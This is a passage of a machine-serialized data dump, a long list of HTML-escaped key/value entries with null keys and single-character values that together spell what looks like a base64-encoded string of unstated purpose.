&#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: 